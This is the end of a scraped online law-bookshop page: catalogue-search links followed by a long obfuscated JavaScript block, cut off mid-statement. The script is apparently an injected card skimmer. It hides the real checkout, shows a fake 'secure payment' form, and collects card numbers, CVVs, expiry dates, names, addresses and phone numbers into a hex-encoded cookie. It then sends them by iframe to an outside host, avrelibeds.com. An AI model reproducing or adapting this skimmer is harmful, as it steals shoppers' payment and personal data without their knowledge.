	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=employment%20law%20handbook">employment law handbook</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=butterworths%20company%20law%20handbook">butterworths company law handbook</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=oxford%20handbook">oxford handbook</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=company%20law%20handbook">company law handbook</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=constitutional%20and%20administrative%20law">constitutional and administrative law</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=tolleys%20health%20and%20safety%20at%20Work%20Handbook">tolleys health and safety at Work Handbook</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=law+n">law+n</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=98">98</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=the%20ca">the ca</a> |        
  	<a href="https://www.practitionerbooks.com/catalogsearch/result/?q=press">press</a> |        
  </li>
</ul>
</div>
</div>
</div>
</div>
<style>span.email b {
	display: none;
}</style><script>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var 